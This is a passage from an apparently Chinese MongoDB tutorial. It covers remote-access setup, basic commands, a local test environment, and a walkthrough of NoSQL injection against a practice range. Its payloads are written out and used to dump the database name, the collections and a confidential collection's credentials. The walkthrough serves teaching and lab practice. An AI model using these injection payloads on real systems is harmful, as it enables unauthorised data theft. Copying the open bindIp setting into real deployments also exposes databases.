来远程登录,前提是我们需要在配置文件mongod.cfg中将bindIp设置为0.0.0.0,设置完成后需重启服务
Navicat 远程连接成功
账号管理扩展命令:
> db.updateUser("root",{roles:[{role:"readWriteAnyDatabase",db:"admin"}]}) //修改用户权限 > db.changeUserPassword("username","新密码") //修改用户密码 > db.dropUser('test') //删除用户 参考文章:
https://www.jianshu.com/p/f5afc6488f9e
MongDB命令参考:
https://www.runoob.com/mongodb/mongodb-databases-documents-collections.html
Linux下连接
MongoDB配置文件默认设置 bindIp 为127.0.0.1,因此默认情况下 MongoDB 只能接受本地连接。如果需要远程连接,我们可以在 MongoDB 配置文件/etc/mongdb.conf下设置bindIp 为0.0.0.0,需要注意的是 MongoDB 2.x 与 3.x 配置文件格式有点不同,以下为3.x版本
sudo gedit /etc/mongod.conf sudo systemctl restart mongod # 连接配置 bindIP:0.0.0.0 
使用 Navicat 远程连接成功
0x03 MongoDB基础用法
MongoDB 可以拥有多个数据库,每个数据库包含一个或多个集合(collections),每个集合包含一个或多个文档(documents),通过命令mongo可进入数据库当中
基础操作
创建数据库
如果数据库存在则直接进入数据库,否则会创建新的数据库
use macdb 查看当前数据库
> db 检查数据库列表
> show dbs 
数据插入
插入一些数据
> db.data.insert({"user":"mac"}) > db.data.insert({"user":"mac","age":13}) > db.data.insert({"user":"tom","age":20}) 
数据查询
查询全部数据
> db.data.find() 查询特定数据
> db.data.find({"age":13}) 
数据删除
使用 remove 方法可按特定条件从集合中删除文档
> db.data.remove({"age":13}) > db.data.find() 
如果需要删除集合可以通过以下方式
show collections db.data.drop() show collections 
删除数据库
db.dropDatabase() 
扩展:自搭渗透环境
熟悉了 MongoDB 的基础操作后,我们可搭建一个实验环境来测试 MongoDB 数据库,使用 kali 来模拟生产机器并安装 MongDB 、php以及web应用程序,假设web环境已经搭建好,那么尝试配置数据库
创建数据库
> use mac > db 插入数据
将测试数据插入集合users和products当中
> db.users.insert({"username":"tom","password":"tom"}) > db.users.insert({"username":"jim","password":"jim"}) > db.users.insert({"username":"bob","password":"bob"}) > db.products.insert({"email":"tom@gmail.com","price":"1500USD"} ) > db.products.insert({"email":"jim@gmail.com","price":"50USD"}) > db.products.insert({"email":"bob@gmail.com","price":"4500USD"}) 安装MongoDB驱动
PHP web应用程序使用 MongoDB 的前提需安装对应的驱动,否则无法调用
sudo apt-get install php-pear sudo pecl install mongo sudo apt-get install php-mongodb 0x04 MongoDB渗透
SQL注入
这里以墨者靶场为例,源码如下:
靶场漏洞地址如下:
http://219.153.49.228:45718/new_list.php?id=1 
常规情况下通过单引号判断注入,返回不同页面说明存在注入点
/new_list.php?id=1' 
构造 payload 测试回显内容
/new_list.php?id=1'});return ({title:1,content:'2 
成功爆出数据库名为mozhe_cms_Authority
/new_list.php?id=1'});return ({title:tojson(db),content:'1 
成功爆出集合名,分别为notice、Authority_confidential、system.indexes
new_list.php?id=1'});return ({title:tojson(db.getCollectionNames()),content:'1 
针对集合Authority_confidential爆出对应文档
new_list.php?id=1'});return ({title:tojson(db.Authority_confidential.find()[0]),content:'1 new_list.php?id=1'});return ({title:tojson(db.Authority_confidential.find()[1]),content:'1 

成功拿到用户名为mozhe,两个密码经过md5解密后如下:
